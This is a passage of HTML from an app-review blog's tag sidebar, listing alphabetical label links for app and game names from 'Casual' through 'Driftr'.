<a dir='ltr' href='https://www.tehnico.com/search/label/Casual'>
Casual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Game'>
Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Casual%20Games'>
Casual Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Games'>
Cat Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Match%203'>
Cat Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20platform'>
Cat platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cat%20Rat%20Dog%20Race'>
Cat Rat Dog Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Idle'>
Catch Idle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catch%20Up%20%E2%80%93%20Space%20Frontier'>
Catch Up &#8211; Space Frontier
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catchy%20Monkey'>
Catchy Monkey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CC%20CopyCat%20Recipe%20Collection'>
CC CopyCat Recipe Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CELEBRITIES'>
CELEBRITIES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Celebrity%20Face%20Trade'>
Celebrity Face Trade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellRebel'>
CellRebel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellTransl8'>
CellTransl8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Central%20Court'>
Central Court
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chachi%E2%80%99s%20Homemade%20Food%20USA'>
Chachi&#8217;s Homemade Food USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chakra%20Chi'>
Chakra Chi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging'>
Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging%20Game'>
Challenging Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20Lane%3A%20Do%20not%20Crash%21'>
Change Lane: Do not Crash!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20People%27s%20Life'>
Change People&#39;s Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Charming'>
Charming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat'>
Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20App'>
Chat App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Messenger'>
Chat Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Styles'>
Chat Styles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatspin'>
Chatspin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatting%20community'>
Chatting community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ChatVideo'>
ChatVideo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chaxter'>
Chaxter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap'>
Cheap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap%20Flights%20Calendar'>
Cheap Flights Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20and%20Pack'>
Check and Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20for%20Hotmail'>
Check for Hotmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20quickly'>
Check quickly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chemistry%20Pop'>
Chemistry Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Animals'>
CHI Encyclopedia of Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Dogs'>
CHI Encyclopedia of Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20the%20Solar%20System'>
CHI Encyclopedia of the Solar System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childhood'>
Childhood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childrens%20educational'>
Childrens educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/China%20US%20Focus%20eDigest'>
China US Focus eDigest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese'>
Chinese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese%20Strokes%20Order'>
Chinese Strokes Order
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chippmoji'>
Chippmoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chirp'>
Chirp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chord%20Progression%20Generator'>
Chord Progression Generator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chores'>
Chores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/chozun'>
chozun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christianity'>
Christianity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas'>
Christmas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20Santa%20Rescue%20Fun'>
Christmas Santa Rescue Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20spirit'>
Christmas spirit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christogram'>
Christogram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome'>
Chrome
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome%20Store'>
Chrome Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chronic%20Compass'>
Chronic Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chunq'>
Chunq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cinema%20App'>
Cinema App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CipherBoard'>
CipherBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Circularity'>
Circularity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/City%20Danger'>
City Danger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clapp'>
Clapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classeats'>
Classeats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classes'>
Classes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classic'>
Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music'>
Classical Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music%20Songs'>
Classical Music Songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classmates'>
Classmates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clear'>
Clear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clearvue'>
Clearvue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%205%20Reel%20Casino'>
Cleopatra 5 Reel Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%20Solitaire%20TriPeaks'>
Cleopatra Solitaire TriPeaks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Click%20it'>
Click it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clockwork%20Planets'>
Clockwork Planets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cloud%20Storage'>
Cloud Storage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Club'>
Club
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clubbable'>
Clubbable
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cluttered%20Garage%20Sales'>
Cluttered Garage Sales
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coconut%20Oil%20Uses'>
Coconut Oil Uses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Codots'>
Codots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coffee%20Meets%20Bagel'>
Coffee Meets Bagel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coin%20Princess'>
Coin Princess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinalysis'>
Coinalysis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coins'>
Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoinsNow'>
CoinsNow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cointoken'>
Cointoken
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinzy'>
Coinzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colision%20Ball'>
Colision Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collaboration'>
Collaboration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collage%20Maker'>
Collage Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Football'>
College Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Search'>
College Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color'>
Color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Casual%20Game'>
Color Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Dating'>
Color Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Disk'>
Color Disk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Jump'>
Color Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Swap'>
Color Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20therapy'>
Color therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/COLORED%20BALL%20ACTION'>
COLORED BALL ACTION
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book'>
Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book%20with%20Magic'>
Coloring Book with Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloris'>
Coloris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colors%20XYZ'>
Colors XYZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ColorUs'>
ColorUs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Combat%20Stress'>
Combat Stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communication'>
Communication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/communication%20app'>
communication app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communiverse'>
Communiverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CompareHunt'>
CompareHunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comparison'>
Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complete%20Goals'>
Complete Goals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complice'>
Complice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Composer'>
Composer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comunication'>
Comunication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Config'>
Config
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connect%203%20balance%20battle'>
Connect 3 balance battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connection'>
Connection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connections'>
Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connetions'>
Connetions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Consult%20I%20Ching'>
Consult I Ching
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Contact%20Memory'>
Contact Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ContourItt'>
ContourItt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Account'>
Control Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Center'>
Control Center
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20cleaner'>
Control cleaner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Convert%20Videos'>
Convert Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Converter'>
Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cooking'>
Cooking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cookooz'>
Cookooz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Down%20Phone%20Temperature'>
Cool Down Phone Temperature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Efects'>
Cool Efects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Fonts'>
Cool Fonts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Kids%20Math%20Games'>
Cool Kids Math Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoolCities'>
CoolCities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coozyn'>
Coozyn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoralReefMKT'>
CoralReefMKT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Dash'>
Corner Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Office'>
Corner Office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cosmic%20Enviroment'>
Cosmic Enviroment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Country%20War'>
Country War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Courses'>
Courses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Covers'>
Covers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cow%20Pig%20Run'>
Cow Pig Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crane%20simulator'>
Crane simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cranial%20Shift'>
Cranial Shift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crash%20Game'>
Crash Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy'>
Crazy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Color%20Switch'>
Crazy Color Switch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Cutsaw'>
Crazy Cutsaw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Garage'>
Crazy Garage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Submarine%3A%20Underwater%20Survival'>
Crazy Submarine: Underwater Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crea%20Pic%20Photo%20Editor'>
Crea Pic Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create'>
Create
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20a%20unique%20platform'>
Create a unique platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20Collage'>
Create Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20Timelines'>
Creating Timelines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20your%20own%20picture%20Quotes'>
Creating your own picture Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creativity'>
Creativity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creator'>
Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Credit360'>
Credit360
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CristalChek'>
CristalChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Critter%20Cratez'>
Critter Cratez
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crowd%E2%80%99s%20Feed'>
Crowd&#8217;s Feed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crucial%20meeting'>
Crucial meeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Alert'>
Crypto Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Price%20Tracker'>
Crypto Price Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/cryptoBox'>
cryptoBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cryptocurrency'>
Cryptocurrency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CryptoTAIL'>
CryptoTAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cube%20Hopper%202D'>
Cube Hopper 2D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cubes'>
Cubes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cupid%20Knows'>
Cupid Knows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency'>
Currency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Conversion'>
Currency Conversion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Converter'>
Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Custom%20Photo%20Camera'>
Custom Photo Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20features'>
Customized features
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20settings'>
Customized settings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CutCuts'>
CutCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cute%20%26%20The%20Rope'>
Cute &amp; The Rope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CV%20Doctor'>
CV Doctor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cyrcle'>
Cyrcle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DA%20Rewards'>
DA Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20go'>
Daily go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Horoscope'>
Daily Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Intake'>
Daily Intake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Motivational%20Quotes'>
Daily Motivational Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Yum'>
Daily Yum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dance'>
Dance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data'>
Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Integration'>
Data Integration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Recovery'>
Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Source'>
Data Source
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Sync'>
Data Sync
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Wifi'>
Data Wifi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Database'>
Database
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DataTracks'>
DataTracks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Date'>
Date
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dates'>
Dates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating'>
Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20App'>
Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20Apps'>
Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20platform'>
Dating platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Day%20of%20Birth%20Finder'>
Day of Birth Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DealerClick%20DMS'>
DealerClick DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deals'>
Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deep%20sleep%20%26%20Relaxation'>
Deep sleep &amp; Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deez%20Alarm%20Clock'>
Deez Alarm Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Delete%20Photo'>
Delete Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dementia'>
Dementia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DESCRIPIX'>
DESCRIPIX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design'>
Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design%20App'>
Design App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Destroy%20enemy'>
Destroy enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Device%20Info%20Plus'>
Device Info Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diamond%20Glide'>
Diamond Glide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dicing%20with%20Music'>
Dicing with Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dictionary'>
Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DididApp'>
DididApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet'>
Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Coach'>
Diet Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Plans'>
Diet Plans
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digest%20Aware'>
Digest Aware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digits%20Puzzles%20Matching%20Combo%20Star'>
Digits Puzzles Matching Combo Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dino%20Coloring%20Book'>
Dino Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Disaster%20Survival%20Prep%20Guide'>
Disaster Survival Prep Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discipline'>
Discipline
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discount%20Codes'>
Discount Codes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover'>
Discover
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover%20Anyone'>
Discover Anyone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DIY'>
DIY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DJ%20mixing'>
DJ mixing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMS'>
DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%202016'>
DMV 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%20Permit%20Practise%20Test'>
DMV Permit Practise Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DocChat'>
DocChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctor%27s%20Consultation'>
Doctor&#39;s Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctors'>
Doctors
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Documents'>
Documents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dodge%20blocks'>
Dodge blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dogs'>
Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dolls'>
Dolls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21'>
Don&#39;t Let Me Drop!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Wait%20In%20Line'>
Don&#39;t Wait In Line
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Donkey%20Ollie'>
Donkey Ollie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doodle'>
Doodle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doozy.do'>
Doozy.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dots%20Blob'>
Dots Blob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Double%20Space%20Race'>
Double Space Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20Apps%20and%20Games'>
Download Apps and Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20videos'>
Download videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Downloader'>
Downloader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja'>
Dragon Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja%20Rush'>
Dragon Ninja Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Pop'>
Dragon Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Draw'>
Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drawing'>
Drawing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dream%20Home'>
Dream Home
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dreaming%20Pug'>
Dreaming Pug
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dressing%20Up'>
Dressing Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drift'>
Drift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driftr'>
Driftr
</a>
</li>
<li>
